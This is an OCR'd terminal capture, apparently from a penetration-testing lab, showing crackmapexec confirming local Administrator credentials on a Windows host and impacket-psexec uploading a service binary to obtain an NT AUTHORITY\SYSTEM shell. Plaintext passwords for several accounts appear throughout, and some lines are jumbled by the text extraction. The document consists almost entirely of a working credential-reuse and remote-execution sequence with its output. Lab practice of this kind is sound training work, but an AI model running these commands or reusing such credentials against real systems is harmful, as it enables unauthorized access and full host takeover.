 zerox30@zeroX30: ~/PG/Windows/Secura_ch/VM3/payload 124x40
┌──(zerox30㉿zeroX30)-[~/…/Windows/Secura_ch/VM3/payload]
└─$ crackmapexec smb $VM2 -u 'Administrator' -p 'Almost4There8.?' --local-auth
SMB 192.168.194.96 445 ERA [*] Windows 10 / Server 2019 Build 19041 x64 (name:ERA) (domain
gning:False) (SMBv1:False)
SMB 192.168.194.96 445 ERA [+] ERA\Administrator:Almost4There8.? (Pwn3d!)
- Administrator : Almost4There8.?
┌──(zerox30㉿zeroX30)-[~/…/Windows/Secura_ch/VM3/payload]
└─$ impacket-psexec -dc-ip $VM2 administrator@192.168.194.96
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Creds - Eric.Wallows : EricLikesRunning800
Password:
[*] Requesting shares on 192.168.194.96.....
: appmanager
[*] Found writable share ADMIN$
: New2Era4.!
[*] Uploading file KzKYUweO.exe
[*] Opening SVCManager on 192.168.194.96.....
[*] Creating service HZjN on 192.168.194.96.....
[*] Starting service HZjN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
era
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.194.96
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.194.254
C:\Windows\system32>